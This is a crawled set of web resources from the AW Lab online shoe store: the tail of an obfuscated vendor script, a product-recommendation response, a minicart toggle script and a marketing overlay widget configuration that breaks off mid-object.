,'RW','NG','P0','UT','r0','lT','J0','Us','S','D','pU','gv','ZE','nO','O4','MR','L0','xR','zs','qJ','C','gf','M4','KW','mE','xJ','kf','HJ','c0','OS','zS','sR','Sj','wP','bU','Ls','J','G','zG','IU','bv','LS','Ff','Uj','Z','SR','gE','g4','Jj','hv','sE','Hw','IJ','N0','Zv','zP','NR','PE','HR','Ys','bW','Wv','Ws','Cs','fJ','cv','LO','n4','rP','Oj','hU','Z0','rW','ms','NP','lG','lE','IS','TG','Fs','b4','Cv','wO','WG','fw','wf','pv','Zs','If','fv','sv','BT','T0','qU'];OH=function(){return LcU;};return LcU;}var JSU;var nF;var Ir;function GK(){var cYU=new Object();GK=function(){return cYU;};return cYU;}var HU;var hbf;var SQf;function c0U(QXU){var TAU=QXU;var ztU;do{ztU=Wq(L6U(TAU),f0f);TAU=ztU;}while(DB(ztU,QXU));return ztU;}var Qsf;var Mn;var lV;var fH;var QHf;function ct(){var JRU={};ct=function(){return JRU;};return JRU;}var HX;function wr(WkU){return OH()[WkU];}var IC;var TV;var M8f;function UY(xAU){return OH()[xAU];}var XPU;function ZnU(){MU=! +[]+! +[]+! +[]+! +[],mP=+ ! +[]+! +[]+! +[]+! +[]+! +[],WR=[+ ! +[]]+[+[]]-+ ! +[],dw=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Y4=+ ! +[],qv=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],CG=+ ! +[]+! +[]+! +[],JW=! +[]+! +[],Dw=+[],k4=[+ ! +[]]+[+[]]-[],PS=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}var bF;function gWU(OJU,VEU){Qm.push(P2);var UTU=function(){};UTU[GK()[qX(mC)](pI,tk(tk(nY)),Yb,gF)][Nz()[UY(LI)].call(null,w6,tk(nY),YAf,zd)]=OJU;UTU[GK()[qX(mC)](pI,NK,Yb,tk(tk([])))][d6(typeof GK()[qX(w6)],wC([],[][[]]))?GK()[qX(fd)](r3,tB,GZ,tk(nY)):GK()[qX(pk)](V4f,tk(tk(ld)),I5f,Oh)]=function(brU){var pmU;Qm.push(rmf);return pmU=this[GK()[qX(QK)](xg,tk(tk(nY)),jUU,Lh)]=VEU(brU),Qm.pop(),pmU;};UTU[GK()[qX(mC)].apply(null,[pI,BB,Yb,XH])][q5(typeof Uk()[qk(w6)],wC('',[][[]]))?Uk()[qk(Xh)](gTf,Sl):Uk()[qk(LI)].apply(null,[nff,EZ])]=function(){Qm.push(N0f);var MmU;return MmU=this[q5(typeof GK()[qX(fd)],wC([],[][[]]))?GK()[qX(pk)](j2,s2,bh,UA):GK()[qX(QK)].apply(null,[xg,Ex,v5f,t9])]=VEU(this[GK()[qX(QK)](xg,Qz,v5f,bN)]),Qm.pop(),MmU;};var fTU;return Qm.pop(),fTU=new UTU(),fTU;}var Qm;function L6U(qRU){qRU=qRU?qRU:dK(qRU);var jOU=CY(W3(qRU,nY),HX[ld]);if(CY(NTf(NTf(Wl(qRU,mC),Wl(qRU,LI)),qRU),nY)){jOU++;}return jOU;}function LY(kXU){return w9()[kXU];}var ONf;var NGU;var U2;function w9(){var KnU=['MG','RT','Ov','Bs','kU','zE','dJ','DO','P','s4','PR','Ds','AR','Ks','Ef','GW','nP','w','rf','QU','YR','TW','D0','rE','V4','js','NO','OO','Nj','cj','DJ','Mv','B4','XG','gO','PO','Q4','I0','JR','qS','jJ','SO','gw','bO','Lw','xP','FE','TJ','bR','pP','dT','H4','PT','LW','L4','OJ','MO','kv','Ej'];w9=function(){return KnU;};return KnU;}var hV;var hJ;function xn(){var p6U={};xn=function(){return p6U;};return p6U;}function zn(LtU){return w9()[LtU];}var nY,Ik,kd,pk,LI,w6,pX,Vt,mC,fd,jN,zq,rF,zH,ld,Pq,V2,pZ,VY,t9,Xh,QK,Mc,A5,Zz,Dh,Oh,s9,LB,cF,ZN,UA,db,BI,Vh,OM,P2,tB,wx,CM,Sl,I6,U3,cV,Hm,b3,NA,pI,gk,v6,bV,bN,gF,xA,Lh,NK,KK,j2,vZ,sr,R3,fx,rg,qA,BB,zd,jM,Kb,qq,GH,FD,b9,H6,Ih,zt,Ut,FH,FA,dk,XH,Yr,qh,j3,HZ,Td,QI,lh,nZ,jn,Cl,Nh,J1,fF,Ex,nIf,hFf,s2,gDf,qb,wp,Etf,AH,w2,GM,k1,LF,Hmf,IM,KsU,SD,Hb,RD,rN,Qz,dN,V1,B0f,gLf,XKf,sD,wTf,Ug,CH,Pk,b2f,qJf,ll,mV,Kr,DC,Gl,S6,bb,mH,Qp,f0f,Eh,Up,Iz,H2,Yb,YAf,V4f,I5f,r3,GZ,rmf,xg,jUU,nff,EZ,gTf,N0f,v5f,bh,zB,fm,jr,vr,MN,rz,bk,P9,WI,Mq,x2,N2,TD,Fq,UHf,dg,Q0f,ITf,UI,tkf,BN,P6f,zV,ON,zN,gl,gAf,mh,Lmf,ZRf,wV,jI,wPf,Fp,Y4f,Ox,AA,tQ,QOf,Cx,vx,Tx,gD,YF,mJf,vSf,mjf,Od,FN,q3,MPf,gsf,VTf,zM,psf,rb,ORf,zcf,MI,Iwf,cI,Op,GOf,YY,GPf,Z3,Hz,Ul,tsf,bx,m2,Eg,SLf,D2,BLf,lx,lUf,Q1,Fh,x8,Cjf,IOf,wZ,Eq,PSf,BWf,X1,Yff,t4f,F8,Jwf,vb,DPf,O1f,gOf,Rmf,Y3,bGf,U0f,f1,xwf,sOf,Gp,U7,Nr,vsf,gff,ALf,TX,zp,dq,HWf,Pvf,kH,bM,dD,fZ,VA,DV,bq,Ep,QF,SF,tD,LTf,zKf,kM,Np,Wmf,pD,Zjf,fM,S3,IXf,HM,zD,T3,TLf,Et,SN,C3,A8,jLf,OV,dI,Xtf,S5f,Dmf,Wh,NAf,fV,Omf,IH,Btf,QD,xsf,UZ,Xnf,sbf,UUf,bl,Z1,Er,Eb,xM,BD,sZ,Tq,Hsf,vM,WY,q8,mXf,rx,zx,Tjf,QTf,hjf,ml,MH,zh,Kl,Ez,V3,Bkf,Sq,Gb,sq,SC,Xq,cjf,E3,OI,ED,Nl,wvf,Qx,vI,dh,PN,Lx,fD,Jh,IV,JH,Th,CD,GWf,ZM,nI,fl,L5f,RXf,XN,jtf,O2f,srf,vcf,BEf,Tmf,g8,wN,Irf,X5f,x5f,dx,SYf,L3,vPf,pRf,qx,XZf,w6f,HEf,CSf,nm,JV,SZ,qZ,PRf,Gx,OJf,Vn,cl,tl,gp,Kcf,gt,VR,jjf,zSf,Xmf,Ax,DH,Mp,Z2,BvU,In,RUf,xmf,F2,Cc,zZ,Lq,sV,qTf,xZ,qp,l1,hPf,NOf,PTf,kVf,N3,I6f,wD,E2f,sSf,c1,wg,D7f,vq,qI,Tl,VI,vV,OF,GRf,Avf,Sjf,Bp,TM,E2,Jb,hH,R1,kvf,bPf,PF,Hh,Oz,Ecf,KV,Kh,AWf,qH,DD,kl,XV,dM,cUf,gSf,cH,Vvf,BH,Otf,pp,Bb,sff,r4f,Fkf,xSf,YM,Mhf,xF,Wn,xff,Ux,Tn,b1,Xz,WTf,vD,Hjf,Vb,Kp,QJf,jSf,hBf,Rsf,Pl,Bq,E1,LD,l3,Sp,m3,Jk,sb,ZI,qUf,bwf,vff,bH,YN,FV,Wb,lD,R2,Ucf,gRf,kF,jKf,DM,qff,qwf,Fb,AAf,fp,Iq,cq,X3,BWU,D3,cvU,hUf,j1,cvf,v3,Zh,xnf,J3,Lb,nnf,x4U,U9,j5,FR,XC,JX,Hr,tn,C6,gn,gR,Xt,Jl,GV,jV,Rq,Al,zF,Yg,vF,f9,FZ,EM,mF,cY,AN,Zp,qF,tV,Q3,tZ,WF,ZF,dp,Zl,jh,JI,tb,jb,UD,B0U,KRf,G8,t3,Sff,UM,lF,th,zb,wb,lH,Yp,Yjf,NSf,Uqf,zwf,t5f,X2,DRf,Qcf,qV,s4f,dWf,gz,l5f,hYf,Tpf,SI,MD,Asf,G5f,pYf,qD,Yrf,Q8,lff,sYf,dZ,RRf,Qff,Y3f,mUf,B1,jq,UN,tKf,HN,lq,Mlf,G2,RH,Qh,sF,Plf,k4f,C1,MXf,Ll,CfU,B2f,PPf,RBf,Wx,HvU,g3,LM,Tsf,xTf,nsf,wl,El,htf,n1,hN,Hl,AQ,Eff,RGf,XJf,MK,Cd,kN,Amf,mZ,U9f,tmf,Cg,MV,WZ,CBf,ksf,Fjf,NN,sPf,Cb,l6f,pnf,Pp,R9f,csf,sH,IQ,XD,Aq,KN,dl,TZ,CF,rnf,VZ,mAf,Gwf,XPf,JD,Ix,cN,Qkf,Pjf,mb,EXf,p2,rLf,X9f,Xx,rD,n3,vQ,CV,XBf,RV,mSf,A3,J5f,hF,EV,pTf,M1,xH,zBf,zg,Xsf,YKf,Jp,EBf,cPf,AYf,LOf,Gkf,Gvf,kBf,L7f,Tg,mOf,XLf,gM,IF,ph,RF,S1,QN,gb,cg,sN,cZ,HTf,L2,T2,qPf,qg,TSf,Zff,Mx,hGf,h0f,xV,ASf,r8,xh,hM,EWf,XTf,KH,VSf,vGf,rh,WV,Tff,Lwf,zff,hl,YOf,z3,VN,nb,YSf,RN,Jq,V8,tTf,GJf,EGf,v4f,C8,YGf,PWf,njf,mWf,Usf,DSf,dQ,svf,zsf,UTf,hZ,Bsf,Kjf,wJf,JUf,nLf,RM,jF,L1,SSf,fb,t0f,bQ,RJf,MTf,Bwf,R8,HOf,Mh,IPf,ZWf,jff,Ol,mN,b4f,lSf,x1,HSf,jUf,rsf,G0f,jOf,b0f,gjf,E8,jTf,cD,wh,pOf,Uwf,RLf,IZ,CPf,vWf,hLf,rV,Rff,m8,WOf,bff,Ssf,lWf,JTf,c2,xUf,II,EPf,Rvf,PD,E0f,MWf,ssf,wQ,VH,jWf,AOf,NQ,mff,GUf,fq,Kff,Rh,R6f,Mb,j7f,stf,M3,xrf,Rcf,cxf,Jcf,BAf,LH,fcf,tN,N5f,pBf,M7f,cmf,NEf,Atf,Tp,fRf,sXf,Itf,Xb,xBf,rcf,Enf,dkf,JFf,vqf,zlf,c6f,VD,TIf,Ntf,vnf,wq,kKf,VV,clf,GIf,O3,ZVf,QNf,DNf,FNf,Bbf,Ztf,V5f,jnf,Wxf,Ub,wnf,mZf,rrf,x8f,wPU,ftf,PH,h9f,lrf,Qb,kcf,GGU,jZ,Fqf,jYf,AKf,G1,H3,BZ,zl,LZ,N1,DKf,Ab,X2f,mVf,FF,jBf,fqf,lCf,HBf,bIf,wmf,x9f,Hcf,Xrf,lkf,pAf,vYf,EYf,OEf,NBf,RYf,gBf,DI,kJf,KM,w5f,UKf,mkf,tEf,prf,bmf,q5f,K7f,pN,bUU,k1f,xNf,vpf,drf,OvU,SVf,rbf,UFf,Xpf,W5f,mD,WYf,A6f,pCf,ptf,Dpf,UMf,sNf,zZf,nN,DfU,cRf,mFf,grf;var OBf;var Xn;var xz;var YPU;var BPU;return Vc.call(this,CG);function qX(zTU){return OH()[zTU];}var LUU;var jC;tp;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bjth-awlab-it/homepage-recommendation?callback=CQuotient._callback0&_=1768448050103&_device=mac&userId=&cookieId=abhqqnKGSagYjrjoxxqp22cNbU&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=homepage-recommendations-2&slotConfigId=20241219_homepage-recommendation&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&ccver=1.03&realm=BJTH&siteId=awlab-it&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abhqqnKGSagYjrjoxxqp22cNbU%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22homepage-recommendations-2%22%2C%22slotConfigId%22%3A%2220241219_homepage-recommendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendations.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-it%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 618
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"homepage-recommendation":{"displayMessage":"homepage-recommendation","recs":[{"id":"AW_100HLHLB_5010684","product_name":"adidas Samba OG","image_url":"https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0086e61b/images/bata/large-sport-shoe-5010684-1.jpg","product_url":"https://www.aw-lab.com/donna/scarpe/sneakers/adidas-samba-og-AW_100HLHLB_5010684.html"},{"id":"AW_100HRUHRUB_5046150","product_name":"adidas Samba Jane","image_url":"https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8a01f6b/images/large/5046150_2.jpg","product_url":"https://www.aw-lab.com/donna/scarpe/adidas-samba-jane-AW_100HRUHRUB_5046150.html"},{"id":"AW_535CCLCCLB_5933303","product_name":"UGG Classic Ultra Mini","image_url":"https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc40a1850/images/large/5933303_3.jpg","product_url":"https://www.aw-lab.com/donna/scarpe/ugg-classic-ultra-mini-AW_535CCLCCLB_5933303.html"},{"id":"AW_221DOMDOMB_5010611","product_name":"Nike P-6000 SE","image_url":"https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdbb0ecf0/images/large/5010611_2.jpg","product_url":"https://www.aw-lab.com/donna/scarpe/retro-running/nike-p-6000-se-AW_221DOMDOMB_5010611.html"},{"id":"AW_1001010B_5033588","product_name":"adidas Handball Spezial","image_url":"https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw896877f5/images/large/5033588_2.jpg","product_url":"https://www.aw-lab.com/donna/scarpe/adidas-handball-spezial-AW_1001010B_5033588.html"},{"id":"AW_2188383C_4011149","product_name":"New Balance 530","image_url":"https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf02051f7/images/large/4011149_1.jpg","product_url":"https://www.aw-lab.com/bambino/ragazzi/scarpe-%3E-misure-36-41/new-balance-530-AW_2188383C_4011149.html"},{"id":"AW_100DIUDIUB_5039956","product_name":"adidas Gazelle Bold","image_url":"https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1991618e/images/large/5039956_1.jpg","product_url":"https://www.aw-lab.com/donna/scarpe/sneakers/adidas-gazelle-bold-AW_100DIUDIUB_5039956.html"}],"recoUUID":"be0b8f30-b9ca-4d36-8d37-4ed931dea3a3"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.aw-lab.com/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768442555615/js/CheckoutMinicart.bundle.js
body_size: 71
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[10],{131:function(t,i,c){"use strict";(function(t){function c(){t(document).on("click",'[data-cmp="button"][data-cmp-id="showMinicart"]',function(){var i=t(".b-checkout__minicart .b-minicart__list"),c=i.height(),e=i.css("height","auto").height();i.height(c),i.hasClass("active")?(i.removeClass("active"),i.css("display","none"),i.height(0)):(i.addClass("active"),i.css("display","block"),i.height(e))})}Object.defineProperty(i,"__esModule",{value:!0}),i.default=c,c()}).call(this,c(0))}}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cdn.fanplayr.com/widgets/production/v2/91373/177282.js
body_size: 10503
content:
{"id":"9280050","name":"[NEW] Overlay - Site Abandoners - Carousel [Desktop] - MULTIBRAND","description":null,"status":"draft","views":[{"type":"View","name":"ViewStart","children":[{"type":"Shape","name":"Text1","states":{"*,*,*":{"x":"-5px","y":"18px","width":"594px","height":"66px","origin":{"x":0,"y":-1},"rotation":0,"zIndex":3,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 24px;\">Dove vai?</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 18px;\">Non perdere l&rsquo;occasione: questi articoli stanno andando a ruba!</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"end","center":{"x":830.484375,"y":397.5}},"es,*,*":{"text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 24px;\">Stay and Step Up</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 18px;\">No pierdas la oportunidad: estos art&iacute;culos se est&aacute;n agotando r&aacute;pidamente.</span></p>"},"it,*,*":{},"*,p,*":{"width":"100%","text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 18px;\">Dove vai?</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 14px;\">Non perdere l&rsquo;occasione: questi articoli stanno andando a ruba!</span></p>","rotation":0,"origin":{"x":0,"y":-1},"center":{"x":835.5,"y":427.5},"x":"0px","y":"19px","padding":"20px","yAlign":"center"}},"id":1,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"width":true},"isBatchUpdate":false,"index":0},{"type":"Shape","name":"CTA-Nike-Dunk-Cacao","states":{"*,*,*":{"x":"-201px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":4,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":634.484375,"y":561.5},"backgroundImage":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw11cb614d/images/large/5013539_0.jpg?sw=1005&q=80","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":2,"url":"https://www.aw-lab.com/brand/nike/nike-dunk-low-retro-AW_221CECCEGB.html?cgid=brands_nike&dwvar_AW__221CECCEGB_color=5013539","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":2,"url":"https://es.aw-lab.com/mujer/calzado-AW_221CECCEGB.html?dwvar_AW__221CECCEGB_color=5013539","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":552.5},"x":"-76px","y":"14px"}},"id":2,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":1},{"type":"Shape","name":"CTA-Nike-Felpa-Phoenix","states":{"*,*,*":{"x":"1px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":5,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":836.484375,"y":561.5},"text":"","backgroundImage":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwde009c05/images/bata/large-sport-shoe-5043144-0.jpg?sw=1005&q=80","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":3,"url":"https://www.aw-lab.com/brand/nike/nike-w.-classic-cortez-leather-AW_2212323B.html?cgid=brands_nike&dwvar_AW__2212323B_color=5043144","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":3,"url":"https://es.aw-lab.com/mujer/calzado/retro-running/nike-w.-classic-cortez-2015-premium-AW_2212323B.html?dwvar_AW__2212323B_color=5043144","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":552.5},"x":"76px","y":"14px"}},"id":3,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":2},{"type":"Shape","name":"CTA-Nike-Air-Force","states":{"*,*,*":{"x":"203px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":7,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":1038.484375,"y":561.5},"backgroundImage":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw806356e9/images/bata/large-nike-air-force-1-07-8041580-0.jpg?sw=1005&q=80","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":4,"url":"https://www.aw-lab.com/brand/nike/nike-air-force-1-AW_22121RBA.html?cgid=brands_nike&dwvar_AW__22121RBA_color=8041580","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":4,"url":"https://es.aw-lab.com/hombre/calzado/zapatillas-sneakers/nike-air-force-1-%2707-AW_22121RBA.html?dwvar_AW__22121RBA_color=8041580","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":1063.5,"y":552.5},"x":"228px","y":"14px"}},"id":4,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":3},{"type":"Shape","name":"Img","states":{"*,*,*":{"x":"405px","y":"22px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":8,"role":"generic","flexDirection":"row","backgroundColor":"#f0f0f0","center":{"x":1240.484375,"y":560.5},"text":"","backgroundImage":null,"backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{}},"id":5,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":4},{"type":"Shape","name":"Img2","states":{"*,*,*":{"x":"-403px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":9,"role":"generic","flexDirection":"row","backgroundColor":"#f0f0f0","center":{"x":432.484375,"y":561.5},"text":"","backgroundImage":null,"backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":607.5,"y":552.5},"x":"-228px","y":"14px"}},"id":6,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":5},{"type":"Shape","name":"Text2","states":{"*,*,*":{"x":"-201px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":0,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low Cacao Wow</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Donna</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":634.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low Cacao Wow</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Mujer</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":658.5},"x":"-76px","y":"120px","width":"150px","text":"<p><span style=\"font-size: 11px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low Cacao Wow</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Women</span></p>","padding":"3px"}},"id":7,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":6},{"type":"Shape","name":"Text3","states":{"*,*,*":{"x":"1px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":1,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 14px; font-family: futura-pt-bold, sans-serif;\">Nike Cortez Suede</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Donna</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":836.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 14px; font-family: futura-pt-bold, sans-serif;\">Nike Cortez Suede</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Mujer</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":658.5},"x":"76px","y":"120px","width":"150px","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Cortez Suede</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Women</span></p>"}},"id":8,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":7},{"type":"Shape","name":"Text4","states":{"*,*,*":{"x":"204px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":2,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 14px; font-family: futura-pt-bold, sans-serif;\">Nike Air Force 1 '07</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Uomo</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":1039.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 14px; font-family: futura-pt-bold, sans-serif;\">Nike Air Force 1 '07</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Hombre</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":1065.5,"y":657.5},"x":"230px","y":"119px","hidden":true}},"id":9,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":8},{"type":"Shape","name":"Shape7","states":{"*,*,*":{"x":"4px","y":"30px","width":"42px","height":"42px","origin":{"x":-1,"y":0},"rotation":0,"zIndex":10,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":527.484375,"y":568.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","backgroundSize":"cover","hidden":false,"action":{"type":"SwitchViewAction","sourceId":11,"viewId":40}},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":-1,"y":0},"center":{"x":691.5,"y":548.5},"x":"4px","y":"10px"}},"id":11,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":9},{"type":"Shape","name":"Shape8","states":{"*,*,*":{"x":"4px","y":"30px","width":"42px","height":"42px","origin":{"x":1,"y":0},"rotation":"180","zIndex":11,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":523.484375,"y":538.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","backgroundSize":"cover","action":{"type":"SwitchViewAction","sourceId":12,"viewId":14}},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":180,"origin":{"x":1,"y":0},"center":{"x":979.5,"y":548.5},"x":"4px","y":"10px"}},"id":12,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":10},{"type":"Shape","name":"X","states":{"*,*,*":{"x":"11px","y":"12px","width":"40px","height":"40px","origin":{"x":1,"y":-1},"rotation":0,"zIndex":12,"role":"button","flexDirection":"row","text":"<p style=\"text-align: center;\"><span style=\"font-size: 18px;\">✕</span></p>","color":"#000","allowScrolling":false,"textLayout":"hug","xAlign":"center","yAlign":"center","center":{"x":1159.484375,"y":378.5},"action":{"type":"CloseWidgetAction","sourceId":13,"hideForSession":true},"actionCategory":"CLOSE"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":1,"y":-1},"center":{"x":968.875,"y":239.5},"x":"1px","y":"2px"}},"id":13,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":11},{"type":"Shape","name":"CTA-Nike-Cortez-Suede4","states":{"*,*,*":{"x":"1px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":6,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":836.484375,"y":561.5},"text":"","backgroundImage":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwde009c05/images/bata/large-sport-shoe-5043144-0.jpg?sw=1005&q=80","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":53,"url":"https://www.aw-lab.com/brand/nike/nike-w.-classic-cortez-leather-AW_2212323B.html?cgid=brands_nike&dwvar_AW__2212323B_color=5043144","target":"_parent"},"actionCategory":"CTA","hidden":true},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":53,"url":"https://es.aw-lab.com/mujer/calzado/retro-running/nike-w.-classic-cortez-2015-premium-AW_2212323B.html?dwvar_AW__2212323B_color=5043144","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":552.5},"x":"76px","y":"14px"}},"id":53,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":12}],"states":{"*,*,*":{"x":"0px","y":"0px","width":"670px","height":"388px","origin":{"x":0,"y":0},"rotation":0,"zIndex":"","backgroundColor":"#ffffff","viewType":"overlay","border":{"all":"2px solid #ffffff"},"boxShadow":"","borderRadius":"20px","backdropColor":"rgba(0, 0, 0, 